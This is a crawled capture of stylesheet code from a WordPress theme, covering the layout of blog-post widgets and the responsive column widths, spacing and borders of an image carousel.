#sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] > li:first-child a .post-date,
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] > li:first-child a .post-date,
#sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image"] > li:first-child a .post-date,
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image"] > li:first-child a .post-date {
  color: rgba(255,255,255,0.75);
}

.widget .nectar_widget[class*="nectar_blog_posts_"] > .has-img:hover {
  border-color: transparent;
}

.widget .nectar_widget[class*="nectar_blog_posts_"] > .has-img a:hover .popular-featured-img,
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] > li a:hover .popular-featured-img,
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] > li:first-child a .popular-featured-img,
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image"] > li:first-child a .popular-featured-img {
  opacity: 1;
}

.widget .nectar_widget[class*="nectar_blog_posts_"][data-style*="hover-featured-image"] > li a .popular-featured-img:after {
  position: absolute;
  content: '';
  z-index: 10;
  pointer-events: none;
  height: 100%;
  width: 100%;
  background-color: rgba(0,0,0,0.5);
  left: 0;
  top: 0;
  border-radius: 5px;
}

.widget .nectar_widget[class*="nectar_blog_posts_"] a:hover .arrow-circle svg circle {
  stroke-dashoffset: 287;
}

.widget .nectar_widget[class*="nectar_blog_posts_"]  .arrow-circle {
  position: absolute;
  width: 36px;
  height: 36px;
  backface-visibility: hidden;
  display: block;
  left: 0;
  top: 50%;
  margin-top: -1px;
  margin-left: -1px;
  -ms-transform-origin: left;
  -webkit-transform-origin: left;
  transform-origin: left;
  -ms-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.widget .nectar_widget[class*="nectar_blog_posts_"] svg {
  -ms-transform: rotate(-90deg);
  -webkit-transform: rotate(-90deg);
  transform: rotate(-90deg);
  backface-visibility: hidden;
  display: block;
}

.widget .nectar_widget[class*="nectar_blog_posts_"] .arrow-circle svg circle {
  fill: none;
  stroke-width: 2;
  stroke-linecap: round;
  stroke-dasharray: 133;
  stroke-dashoffset: 399;
  -ms-transition: all .47s cubic-bezier(.25,0,.2,1);
  -webkit-transition: all .47s cubic-bezier(.25,0,.2,1);
  transition: all .47s cubic-bezier(.25,0,.2,1);
}

.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li a .popular-featured-img,
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li:not(.has-img) a:before,
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li:not(.has-img):after {
  overflow: hidden;
  border-radius: 5px;
  height: 65px;
  width: 65px;
  position: absolute;
  display: block;
  content: '';
  left: 0;
  top: 50%;
  z-index: 10;
  -ms-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li:not(.has-img) a:before {
  background-color: rgba(0,0,0,0.35);
}

.main-content #sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image"] > li:first-child:not(.has-img),
.main-content #sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image"] > li:first-child:hover:not(.has-img) {
  border: 1px solid #e6e6e6!important;
  padding-top: 25px;
}

.main-content #sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image"] > li:first-child:not(.has-img) .post-date {
  color: rgba(0,0,0,1);
}

#sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image"] > li:first-child:not(.has-img) a {
  color: inherit;
}

.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li a .meta-wrap {
  width: calc(100% - 71px);
  padding-left: 25px;
}

.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li,
#sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li {
  min-height: 55px;
  padding-top: 0;
  padding-bottom: 0;
}

.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li a .popular-featured-img img {
  width: 100%;
}

.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li,
#sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li {
  margin-bottom: 28px;
}

#footer-outer #footer-widgets .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li {
  margin-bottom: 15px;
}

.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li:not(.has-img) a:before,
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li a .popular-featured-img,
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li a .meta-wrap {
  position: relative;
  -webkit-transform: none;
  transform: none;
  top: 0;
  display: inline-block;
  vertical-align: middle;
}



.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="minimal-counter"] > li::before,
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] > li::before {
  content: counter(step-counter);
  margin-right: 20px;
  border: 1px solid rgba(0,0,0,0.1);
  font-weight: bold;
  display: block;
  position: absolute;
  left: 0;
  top: 50%;
  z-index: 10;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  height: 34px;
  width: 34px;
  line-height: 34px;
  font-size: 12px;
  pointer-events: none;
  text-align: center;
  border-radius: 50%;
  -webkit-transition: color 0.4s cubic-bezier(0.25, 1, 0.2, 1), border-color 0.4s cubic-bezier(0.25, 1, 0.2, 1);
  transition: color 0.4s cubic-bezier(0.25, 1, 0.2, 1), border-color 0.4s cubic-bezier(0.25, 1, 0.2, 1);
}
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li:not(.has-img):after {
  border-radius: 0;
  text-align: center;
  color: #fff;
  font: normal normal normal 18px/60px FontAwesome;
  content: "\f03e";
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
}

.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] > li::before {
  left: 25px;
  border-width: 2px;
  z-index: 20;
}

.material #footer-outer #footer-widgets .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="minimal-counter"] > li {
  padding-left: 55px!important;
}
.material #footer-outer #footer-widgets .widget .nectar_widget[class*="nectar_blog_posts_"][data-style*="hover-featured-image"] > li {
  padding: 20px!important;
}

@media only screen and (min-width : 1px) and (max-width : 999px) {
  
  .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image"] > li, 
  .ascend #sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image"] li, 
  #sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image"] li {
    padding: 30px;
  }

  .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] > li, 
  .ascend #sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] li, 
  #sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] li {
    padding: 30px 30px 30px 80px;
  }

  .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li a .popular-featured-img, 
  .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li:not(.has-img):before, 
  .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li:not(.has-img):after,
  .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li:not(.has-img) a:before, 
  .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li:not(.has-img):after {
    width: 80px;
    height: 80px;
  }

  .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li, 
  #sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li {
    min-height: 80px;
    line-height: 80px;
  }

  .widget .nectar_widget[class*="nectar_blog_posts_"] > li a, 
  .ascend #sidebar .widget .nectar_widget[class*="nectar_blog_posts_"] > li a, 
  #sidebar .widget .nectar_widget[class*="nectar_blog_posts_"] > li a {
    display: inline-block;
  }

  .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li:not(.has-img):after {
    line-height: 80px;
  }

  #sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li a, 
  .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li a {
    display: block;
  }

  .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li a .meta-wrap {
    width: calc(100% - 90px);
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.marn.gob.gt/wp-content/themes/salient/css/plugins/flickity.css?ver=13.0.5
body_size: 8115
content:
.flickity-enabled {
  position: relative;
}

.flickity-enabled:focus {
  outline: none;
}

.classic_enhanced article .flickity-viewport {
  transform: scale(1.01);
  -webkit-transform: scale(1.01);
}

.nectar-flickity:not(.masonry) .flickity-viewport {
  overflow: hidden;
  position: relative;
  height: 100%;
  margin: 80px 0;
}

.wpb_gallery_slidesflickity_static_height_style .nectar-flickity:not(.masonry) .flickity-viewport {
  margin: 40px 0;
}

.nectar-flickity[data-controls*="arrows_overlaid"]:not(.masonry) .flickity-viewport {
  margin: 50px 0;
}

.flickity-slider {
  position: absolute;
  width: 100%;
  height: 100%;
}

.nectar-flickity:not(.masonry) .flickity-slider .cell {
  width: 66%;
  margin-right: 3%;
  counter-increment: gallery-cell;
}

.nectar-flickity[data-spacing="5px"]:not(.masonry) .flickity-slider .cell {
  margin: 0px 5px;
}
.nectar-flickity[data-spacing="10px"]:not(.masonry) .flickity-slider .cell {
  margin: 0px 10px;
}
.nectar-flickity[data-spacing="15px"]:not(.masonry) .flickity-slider .cell {
  margin: 0px 15px;
}
.nectar-flickity[data-spacing="20px"]:not(.masonry) .flickity-slider .cell {
  margin: 0px 20px;
}
.nectar-flickity[data-spacing="25px"]:not(.masonry) .flickity-slider .cell {
  margin: 0px 25px;
}
.nectar-flickity[data-spacing="30px"]:not(.masonry) .flickity-slider .cell {
  margin: 0px 30px;
}
.nectar-flickity[data-spacing="40px"]:not(.masonry) .flickity-slider .cell {
  margin: 0px 40px;
}


.wpb_gallery_slidesflickity_static_height_style .nectar-flickity:not(.masonry) .flickity-slider .cell {
  width: auto;
}
.wpb_gallery_slidesflickity_static_height_style .nectar-flickity:not(.masonry) .flickity-slider .cell img {
  height: 400px;
  width: auto;
}
.full-width-content .wpb_gallery_slidesflickity_static_height_style:not(.masonry) .flickity-slider .cell img {
  height: 500px;
}

.nectar-flickity:not(.masonry) .flickity-slider .cell img {
  margin: 0;
  vertical-align: middle;
  max-width: none;
  width: 100%;
}



.nectar-flickity:not(.masonry) .flickity-slider .cell[data-lazy="true"] img {
  opacity: 0;
  transition: opacity 0.5s ease;
  display: block;
}
.nectar-flickity.nectar-simple-slider .cell > .bg-layer-wrap .bg-layer[data-nectar-lazy-bg] {
  opacity: 0;
  transition: opacity 0.25s ease 0.25s;
  display: block;
}
.nectar-flickity:not(.masonry) .flickity-slider .cell[data-lazy="true"] img.flickity-lazyloaded,
.nectar-flickity:not(.masonry) .flickity-slider .cell[data-lazy="true"] img.flickity-lazyerror,
.nectar-flickity.nectar-simple-slider .cell > .bg-layer-wrap .bg-layer[data-nectar-lazy-bg].loaded {
  opacity: 1;
}

.flickity-slider .cell {
  width: 100%;
  height: auto;
  overflow: hidden;
}

.nectar-carousel[data-border-radius="none"] .flickity-slider .cell {
  overflow: visible;
}

.nectar-flickity:not(.nectar-carousel):not(.nectar-simple-slider) .flickity-slider .cell a {
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.classic_enhanced .flickity-slider .cell img {
  display: block;
  margin: 0;
  width: 100%;
  height: auto;
}
/* draggable */
.flickity-enabled.is-draggable {
  -webkit-tap-highlight-color: transparent;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.wpb_gallery_slidesflickity_static_height_style .flickity-enabled.is-draggable.is-dragging .flickity-viewport a,
.wpb_gallery_slidesflickity_style .flickity-enabled.is-draggable.is-dragging .flickity-viewport a,
.flickity-enabled.is-draggable.is-moving .flickity-viewport .nectar-fancy-box {
  pointer-events: none;
}

.flickity-enabled.is-draggable .flickity-viewport {
  cursor: move;
  cursor: -webkit-grab;
  cursor: grab;
}

.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down {
  cursor: -webkit-grabbing;
  cursor: grabbing;
}

/*flickity responsive columns*/
@media only screen and (max-width: 690px) {
  .nectar-flickity[data-tablet-columns="1"]:not(.masonry) .flickity-slider .cell {
    width: 100%;
  }

  .nectar-flickity.nectar-carousel[data-wrap="no-wrap"][data-controls="touch_total"] .flickity-slider .cell {
    width: 80%;
  }
}

@media only screen and (max-width: 480px) {

  .nectar-flickity.nectar-carousel[data-wrap="no-wrap"][data-controls="touch_total"] .flickity-slider .cell {
    width: 90%;
  }
}


@media only screen and (min-width:1000px) {
  .nectar-flickity[data-desktop-columns="5"][data-controls="next_prev_arrows"] .cell,.nectar-flickity[data-desktop-columns="4"][data-controls="next_prev_arrows"] .cell,
  .nectar-flickity[data-desktop-columns="3"][data-controls="next_prev_arrows"] .cell,.nectar-flickity[data-desktop-columns="2"][data-controls="next_prev_arrows"] .cell {
    -webkit-transition: opacity 0.25s ease;
    transition: opacity 0.25s ease;
  }

  .nectar-flickity[data-desktop-columns="5"][data-controls="next_prev_arrows"] .cell:not(.is-selected),
.nectar-flickity[data-desktop-columns="4"][data-controls="next_prev_arrows"] .cell:not(.is-selected),
.nectar-flickity[data-desktop-columns="3"][data-controls="next_prev_arrows"] .cell:not(.is-selected),
.nectar-flickity[data-desktop-columns="2"][data-controls="next_prev_arrows"] .cell:not(.is-selected) {
    opacity: 0;
  }

  .nectar-flickity[data-desktop-columns="5"][data-controls="next_prev_arrows"] .flickity-prev-next-button.hidden,
.nectar-flickity[data-desktop-columns="4"][data-controls="next_prev_arrows"] .flickity-prev-next-button.hidden,
.nectar-flickity[data-desktop-columns="3"][data-controls="next_prev_arrows"] .flickity-prev-next-button.hidden,
.nectar-flickity[data-desktop-columns="2"][data-controls="next_prev_arrows"] .flickity-prev-next-button.hidden {
    opacity: 1;
  }
}

@media only screen and (min-width:1300px) {
  .nectar-flickity[data-desktop-columns="5"]:not(.masonry) .flickity-slider .cell {
    width: 15.5%;
  }

  .nectar-flickity[data-desktop-columns="4"]:not(.masonry) .flickity-slider .cell {
    width: 20%;
  }

  .nectar-flickity[data-desktop-columns="3"]:not(.masonry) .flickity-slider .cell {
    width: 27%;
  }

  .nectar-flickity[data-desktop-columns="2"]:not(.masonry) .flickity-slider .cell {
    width: 41%;
  }

  .nectar-flickity[data-desktop-columns="5"][data-controls="next_prev_arrows"]:not(.masonry) .flickity-slider .cell {
    width: 12.7%;
    margin-right: 5%;
  }

  .vc_col-sm-12 .nectar-flickity[data-desktop-columns="5"][data-controls="next_prev_arrows"] .flickity-prev-next-button.previous {
    left: 3%;
  }

  .vc_col-sm-12 .nectar-flickity[data-desktop-columns="5"][data-controls="next_prev_arrows"] .flickity-prev-next-button.next {
    right: 3%;
  }

  .nectar-flickity[data-desktop-columns="4"][data-controls="next_prev_arrows"]:not(.masonry) .flickity-slider .cell {
    width: 15.7%;
    margin-right: 6%;
  }

  .vc_col-sm-12 .nectar-flickity[data-desktop-columns="4"][data-controls="next_prev_arrows"] .flickity-prev-next-button.previous {
    left: 3.4%;
  }

  .vc_col-sm-12 .nectar-flickity[data-desktop-columns="4"][data-controls="next_prev_arrows"] .flickity-prev-next-button.next {
    right: 3.4%;
  }

  .nectar-flickity[data-desktop-columns="3"][data-controls="next_prev_arrows"]:not(.masonry) .flickity-slider .cell {
    width: 22%;
    margin-right: 7%;
  }

  .vc_col-sm-12 .nectar-flickity[data-desktop-columns="3"][data-controls="next_prev_arrows"] .flickity-prev-next-button.previous {
    left: 3.4%;
  }

  .vc_col-sm-12 .nectar-flickity[data-desktop-columns="3"][data-controls="next_prev_arrows"] .flickity-prev-next-button.next {
    right: 3.4%;
  }

  .nectar-flickity[data-desktop-columns="2"][data-controls="next_prev_arrows"]:not(.masonry) .flickity-slider .cell {
    width: 35%;
    margin-right: 6%;
  }

  .vc_col-sm-12 .nectar-flickity[data-desktop-columns="2"][data-controls="next_prev_arrows"] .flickity-prev-next-button.previous {
    left: 4.6%;
  }

  .vc_col-sm-12 .nectar-flickity[data-desktop-columns="2"][data-controls="next_prev_arrows"] .flickity-prev-next-button.next {
    right: 4.6%;
  }
}

@media only screen and (min-width:1000px) and (max-width:1300px) {

  .nectar-flickity[data-small-desktop-columns="5"]:not(.masonry) .flickity-slider .cell {
    width: 15.5%;
  }

  .nectar-flickity[data-small-desktop-columns="4"]:not(.masonry) .flickity-slider .cell {
    width: 20%;
  }

  .nectar-flickity[data-small-desktop-columns="3"]:not(.masonry) .flickity-slider .cell {
    width: 27%;
  }

  .nectar-flickity[data-small-desktop-columns="2"]:not(.masonry) .flickity-slider .cell {
    width: 41%;
  }

  .nectar-flickity[data-small-desktop-columns="5"][data-controls="next_prev_arrows"]:not(.masonry) .flickity-slider .cell {
    width: 12.7%;
    margin-right: 5%;
  }

  .vc_col-sm-12 .nectar-flickity[data-small-desktop-columns="5"][data-controls="next_prev_arrows"] .flickity-prev-next-button.previous {
    left: 3%;
  }

  .vc_col-sm-12 .nectar-flickity[data-small-desktop-columns="5"][data-controls="next_prev_arrows"] .flickity-prev-next-button.next {
    right: 3%;
  }

  .nectar-flickity[data-small-desktop-columns="4"][data-controls="next_prev_arrows"]:not(.masonry) .flickity-slider .cell {
    width: 15.7%;
    margin-right: 6%;
  }

  .vc_col-sm-12 .nectar-flickity[data-small-desktop-columns="4"][data-controls="next_prev_arrows"] .flickity-prev-next-button.previous {
    left: 3.4%;
  }

  .vc_col-sm-12 .nectar-flickity[data-small-desktop-columns="4"][data-controls="next_prev_arrows"] .flickity-prev-next-button.next {
    right: 3.4%;
  }

  .nectar-flickity[data-small-desktop-columns="3"][data-controls="next_prev_arrows"]:not(.masonry) .flickity-slider .cell {
    width: 22%;
    margin-right: 7%;
  }

  .vc_col-sm-12 .nectar-flickity[data-small-desktop-columns="3"][data-controls="next_prev_arrows"] .flickity-prev-next-button.previous {
    left: 3.4%;
  }

  .vc_col-sm-12 .nectar-flickity[data-small-desktop-columns="3"][data-controls="next_prev_arrows"] .flickity-prev-next-button.next {
    right: 3.4%;
  }

  .nectar-flickity[data-small-desktop-columns="2"][data-controls="next_prev_arrows"]:not(.masonry) .flickity-slider .cell {
    width: 35%;
    margin-right: 7%;
  }

  .vc_col-sm-12 .nectar-flickity[data-small-desktop-columns="2"][data-controls="next_prev_arrows"] .flickity-prev-next-button.previous {
    left: 4.3%;
  }

  .vc_col-sm-12 .nectar-flickity[data-small-desktop-columns="2"][data-controls="next_prev_arrows"] .flickity-prev-next-button.next {
    right: 4.3%;
  }
}

@media only screen and (min-width:690px) and (max-width:1000px) {

  .nectar-flickity[data-tablet-columns="5"]:not(.masonry) .flickity-slider .cell {
    width: 15.5%;
  }

  .nectar-flickity[data-tablet-columns="4"]:not(.masonry) .flickity-slider .cell {
    width: 20%;
  }

  .nectar-flickity[data-tablet-columns="3"]:not(.masonry) .flickity-slider .cell {
    width: 27%;
  }

  .nectar-flickity[data-tablet-columns="2"]:not(.masonry) .flickity-slider .cell {
    width: 41%;
  }

  .nectar-flickity[data-tablet-columns="5"][data-controls="next_prev_arrows"]:not(.masonry) .flickity-slider .cell {
    width: 15.5%;
    margin-right: 3%;
  }

  .nectar-flickity[data-tablet-columns="4"][data-controls="next_prev_arrows"]:not(.masonry) .flickity-slider .cell {
    width: 20%;
    margin-right: 3%;
  }

  .nectar-flickity[data-tablet-columns="3"][data-controls="next_prev_arrows"]:not(.masonry) .flickity-slider .cell {
    width: 27%;
    margin-right: 3%;
  }

  .nectar-flickity[data-tablet-columns="2"][data-controls="next_prev_arrows"]:not(.masonry) .flickity-slider .cell {
    width: 41%;
    margin-right: 3%;
  }
}

.nectar-flickity.nectar-carousel .flickity-slider .cell {
  margin-right: 0;
}

.nectar-flickity.nectar-carousel[data-format="fixed_text_content_fullwidth"] .flickity-slider .cell .inner-wrap-outer {
  transform-style: preserve-3d;
}

.nectar-flickity.nectar-carousel[data-format="fixed_text_content_fullwidth"] .flickity-slider .cell {
  overflow: visible;
}

.nectar-flickity.nectar-carousel.nectar-carousel:not(.masonry) .flickity-viewport {
  margin: 90px 0 90px 0;
}

.vc_col-sm-3 .nectar-flickity.nectar-carousel.nectar-carousel:not(.masonry) .flickity-viewport,
.vc_col-sm-4 .nectar-flickity.nectar-carousel.nectar-carousel:not(.masonry) .flickity-viewport,
.vc_col-sm-5 .nectar-flickity.nectar-carousel.nectar-carousel:not(.masonry) .flickity-viewport,
.vc_col-sm-6 .nectar-flickity.nectar-carousel.nectar-carousel:not(.masonry) .flickity-viewport {
  margin-top: 30px;
}

.nectar-flickity.nectar-carousel[data-format="default"][data-column-padding="5px"][data-desktop-columns="1"]:not(.masonry) .flickity-slider .cell,
.nectar-flickity.nectar-carousel[data-format="default"][data-column-padding="10px"][data-desktop-columns="1"]:not(.masonry) .flickity-slider .cell {
  padding: 0;
}

.nectar-flickity.nectar-carousel[data-controls="material_pagination"] .flickity-page-dots {
  bottom: -60px;
}

.nectar-flickity.nectar-carousel[data-pagination-alignment="left"] .flickity-page-dots {
  text-align: left;
}

.nectar-flickity.nectar-carousel[data-pagination-alignment="right"] .flickity-page-dots {
  text-align: right;
}

.nectar-carousel-flickity-fixed-content .nectar-carousel-fixed-content p {
  opacity: 0.75;
}

.nectar-carousel-flickity-fixed-content .nectar-carousel-fixed-content {
  width: 33%;
  top: 50%;
  position: absolute;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  padding-right: 65px;
  z-index: 50;
}

.nectar-carousel-flickity-fixed-content .nectar-flickity {
  margin-left: 34%;
  width: 100%;
}

@media only screen and (min-width: 1001px) {
  .nectar-carousel-flickity-fixed-content[data-alignment="right"] .nectar-flickity {
    margin-left: -34%;
  }
  .nectar-carousel-flickity-fixed-content[data-alignment="right"] .nectar-carousel-fixed-content {
    right: 0;
    left: auto;
    padding-right: 0;
    padding-left: 65px;
  }
  .nectar-carousel-flickity-fixed-content[data-alignment="right"] .nectar-carousel[data-format="fixed_text_content_fullwidth"] .flickity-page-dots {
    text-align: right;
  }
}


@media only screen and (min-width: 2000px) {
  .nectar-carousel-flickity-fixed-content[data-alignment="right"] .nectar-flickity {
      margin-left: -50%;
  }
}

.nectar-carousel-flickity-fixed-content .nectar-flickity:not(.flickity-enabled) {
  opacity: 0;
}


@media only screen and (min-width: 2000px) {
  .nectar-carousel-flickity-fixed-content .nectar-flickity {
    width: 115%;
  }
}


.nectar-flickity.nectar-carousel[data-format="fixed_text_content_fullwidth"] .flickity-page-dots {
  text-align: left;
}

.nectar-flickity.nectar-carousel.is-dragging .flickity-slider .inner-wrap {
  pointer-events: none;
  cursor: -webkit-grabbing;
  cursor: grabbing;
}

.nectar-flickity.nectar-carousel[data-column-padding="5px"]  .inner-wrap {
  padding: 5px;
}

.nectar-flickity.nectar-carousel[data-column-padding="10px"]  .inner-wrap {
  padding: 10px;
}

.nectar-flickity.nectar-carousel[data-column-padding="15px"]  .inner-wrap {
  padding: 15px;
}

.nectar-flickity.nectar-carousel[data-column-padding="20px"] .inner-wrap {
  padding: 20px;
}

.nectar-flickity.nectar-carousel[data-column-padding="30px"] .inner-wrap {
  padding: 30px;
}

.nectar-flickity.nectar-carousel[data-column-padding="40px"]  .inner-wrap {
  padding: 40px;
}

.nectar-flickity.nectar-carousel[data-column-padding="50px"]  .inner-wrap {
  padding: 50px;
}

.nectar-flickity.nectar-carousel[data-border-radius*="px"] .flickity-slider .inner-wrap {
  overflow: hidden;
}

.nectar-flickity.nectar-carousel[data-border-radius="3px"] .flickity-slider .inner-wrap {
  border-radius: 3px;
}

.nectar-flickity.nectar-carousel[data-border-radius="5px"] .flickity-slider .inner-wrap {
  border-radius: 5px;
}

.nectar-flickity.nectar-carousel[data-border-radius="10px"] .flickity-slider .inner-wrap {
  border-radius: 10px;
}

.nectar-flickity.nectar-carousel[data-border-radius="15px"] .flickity-slider .inner-wrap {
  border-radius: 15px;
}

.nectar-flickity.nectar-carousel[data-border-radius="20px"] .flickity-slider .inner-wrap {
  border-radius: 20px;
}

.nectar-flickity.nectar-carousel[data-column-border="true"] .flickity-slider .inner-wrap {
  border: 1px solid rgba(0,0,0,0.1);
}

.span_12.light .nectar-flickity.nectar-carousel[data-column-border="true"] .flickity-slider .inner-wrap {
  border: 1px solid rgba(255,255,255,0.2);
}

.nectar-flickity.nectar-carousel .flickity-slider .inner-wrap-outer,
.nectar-flickity.nectar-carousel .flickity-slider .inner-wrap {
  height: 100%;
}

.nectar-carousel-fixed-content .nectar-button {
  margin-top: 30px;
  backface-visibility: hidden;
}

.nectar-flickity.nectar-carousel .flickity-slider .inner-wrap > *:last-child {
  margin-bottom: 0;
}

.nectar-flickity.nectar-carousel[data-format="default"] .flickity-slider .cell {
  padding: 10px;
}
.nectar-flickity.nectar-carousel[data-format="default"][data-spacing*="px"] .flickity-slider .cell {
  padding: 0;
}

.nectar-flickity.nectar-carousel[data-format="default"][data-spacing*="default"][data-wrap="no-wrap"] .flickity-slider .cell {
  padding: 0;
  margin-right: 20px;
}

.nectar-flickity.nectar-carousel[data-format="fixed_text_content_fullwidth"] .flickity-slider .cell {
  margin-right: 30px;
  padding: 2px;
}

.nectar-flickity.nectar-carousel[data-format="fixed_text_content_fullwidth"] .flickity-slider {
  left: 1px!important;
}

/* Item Spacing */
/* Desktop */
@media only screen and (min-width:1300px) {

  .nectar-flickity.nectar-carousel[data-desktop-columns="6"][data-format="default"] .cell { width: 16.6%; }
  .nectar-flickity.nectar-carousel[data-desktop-columns="5"][data-format="default"] .cell { width: 20%; }
  .nectar-flickity.nectar-carousel[data-desktop-columns="4"][data-format="default"] .cell { width: 25%; }
  .nectar-flickity.nectar-carousel[data-desktop-columns="3"][data-format="default"] .cell { width: 31.9%; }
  .nectar-flickity.nectar-carousel[data-desktop-columns="2"][data-format="default"] .cell { width: 50%; }
  .nectar-flickity.nectar-carousel[data-desktop-columns="1"][data-format="default"] .cell { width: 100%; }

  .nectar-flickity.nectar-carousel[data-desktop-columns="6"][data-format="fixed_text_content_fullwidth"] .cell { width: 15%; }
  .nectar-flickity.nectar-carousel[data-desktop-columns="5"][data-format="fixed_text_content_fullwidth"] .cell { width: 15%; }
  .nectar-flickity.nectar-carousel[data-desktop-columns="4"][data-format="fixed_text_content_fullwidth"] .cell { width: 22.5%; }
  .nectar-flickity.nectar-carousel[data-desktop-columns="3"][data-format="fixed_text_content_fullwidth"] .cell { width: 31.9%; }
  .nectar-flickity.nectar-carousel[data-desktop-columns="2"][data-format="fixed_text_content_fullwidth"] .cell { width: 55%; }
  .nectar-flickity.nectar-carousel[data-desktop-columns="1"][data-format="fixed_text_content_fullwidth"] .cell { width: 85%; }

}

/* Small Desktop */
@media only screen and (min-width:1000px) and (max-width:1300px) {

  .nectar-flickity.nectar-carousel[data-small-desktop-columns="6"][data-format="default"] .cell { width: 16.6%; }
  .nectar-flickity.nectar-carousel[data-small-desktop-columns="5"][data-format="default"] .cell { width: 20%; }
  .nectar-flickity.nectar-carousel[data-small-desktop-columns="4"][data-format="default"] .cell { width: 25%; }
  .nectar-flickity.nectar-carousel[data-small-desktop-columns="3"][data-format="default"] .cell { width: 33.3%; }
  .nectar-flickity.nectar-carousel[data-small-desktop-columns="2"][data-format="default"] .cell { width: 50%; }
  .nectar-flickity.nectar-carousel[data-small-desktop-columns="1"][data-format="default"] .cell { width: 100%; }

  .nectar-flickity.nectar-carousel[data-small-desktop-columns="6"][data-format="fixed_text_content_fullwidth"] .cell { width: 15%; }
  .nectar-flickity.nectar-carousel[data-small-desktop-columns="5"][data-format="fixed_text_content_fullwidth"] .cell { width: 15%; }
  .nectar-flickity.nectar-carousel[data-small-desktop-columns="4"][data-format="fixed_text_content_fullwidth"] .cell { width: 22.5%; }
  .nectar-flickity.nectar-carousel[data-small-desktop-columns="3"][data-format="fixed_text_content_fullwidth"] .cell { width: 33%; }
  .nectar-flickity.nectar-carousel[data-small-desktop-columns="2"][data-format="fixed_text_content_fullwidth"] .cell { width: 55%; }
  .nectar-flickity.nectar-carousel[data-small-desktop-columns="1"][data-format="fixed_text_content_fullwidth"] .cell { width: 85%; }

}


/* Tablet */
@media only screen and (max-width:1000px) and (min-width:690px) {

  .nectar-flickity.nectar-carousel[data-tablet-columns="6"][data-format="default"] .cell { width: 16.6%; }
  .nectar-flickity.nectar-carousel[data-tablet-columns="5"][data-format="default"] .cell { width: 20%; }
  .nectar-flickity.nectar-carousel[data-tablet-columns="4"][data-format="default"] .cell { width: 25%; }
  .nectar-flickity.nectar-carousel[data-tablet-columns="3"][data-format="default"] .cell { width: 33.3%; }
  .nectar-flickity.nectar-carousel[data-tablet-columns="2"][data-format="default"] .cell { width: 50%; }
  .nectar-flickity.nectar-carousel[data-tablet-columns="1"][data-format="default"] .cell { width: 100%; }

  .nectar-flickity.nectar-carousel[data-tablet-columns="4"][data-format="fixed_text_content_fullwidth"] .cell { width: 22.5%; }
